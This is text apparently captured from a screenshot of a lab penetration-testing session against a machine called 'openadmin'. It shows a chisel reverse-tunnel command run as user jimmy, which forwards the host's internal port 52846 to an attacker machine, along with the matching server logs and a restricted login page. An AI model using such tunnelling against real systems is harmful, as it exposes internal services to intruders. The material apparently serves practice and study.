 Tutorialspoint.com - Mozilla Firefox
Tutorialspoint.com
127.0.0.1:52846
Kali Linux Apache2 Ubuntu Defau... Kali Training Kali Tools Kali Forums NetHunter Offensive Security Under Development! Exploit-DB GHDB MSFU Kali Docs
Enter Username and Password
Login Restricted.
Login
kali ❐ 0 ● 2 gobuster
File Actions Edit View Help
jimmy@openadmin:/tmp$ ./chisel client 10.10.14.42:8001 R:127.0.0.1:52846:127.0.0.1:52846
2021/07/07 07:20:33 client: Connecting to ws://10.10.14.42:8001
^C2021/07/07 07:20:38 client: Connection error: dial tcp 10.10.14.42:8001: operation was canceled
2021/07/07 07:20:38 client: Retrying in 100ms...
2021/07/07 07:20:38 client: Cancelled
jimmy@openadmin:/tmp$ ./chisel client 10.10.14.71:8001 R:127.0.0.1:52846:127.0.0.1:52846
2021/07/07 07:20:44 client: Connecting to ws://10.10.14.71:8001
2021/07/07 07:20:45 client: Connected (Latency 132.3486ms)
-v
2021/07/07 11:47:27 server: Reverse tunnelling enabled
2021/07/07 11:47:27 server: Fingerprint c4ZBTQF3ZGGk9w+UqI93/qA53Yq65Cigx0rUSi07Xxk=
2021/07/07 11:47:27 server: Listening on http://0.0.0.0:8001
2021/07/07 12:20:44 server: session#1: Handshaking with 10.10.10.171:32830...
2021/07/07 12:20:44 server: session#1: Verifying configuration
2021/07/07 12:20:45 server: session#1: tun: Created
2021/07/07 12:20:45 server: session#1: tun: proxy#R:127.0.0.1:52846=>52846: Listening
2021/07/07 12:20:45 server: session#1: tun: Bound proxies
2021/07/07 12:20:45 server: session#1: tun: SSH connected
2021/07/07 12:21:05 server: session#1: tun: proxy#R:127.0.0.1:52846=>52846: conn#1: Open
2021/07/07 12:21:06 server: session#1: tun: proxy#R:127.0.0.1:52846=>52846: conn#2: Open
2021/07/07 12:21:11 server: session#1: tun: proxy#R:127.0.0.1:52846=>52846: conn#1: Close (sent 9
60B received 2.23KB)
2021/07/07 12:21:11 server: session#1: tun: proxy#R:127.0.0.1:52846=>52846: conn#2: Close (sent 0
B received 0B)
❐ 0 ↑ 1d 6h 23m <gobuster> ↗ 100% 12:25 07 Jul jimmy 10.10.10.171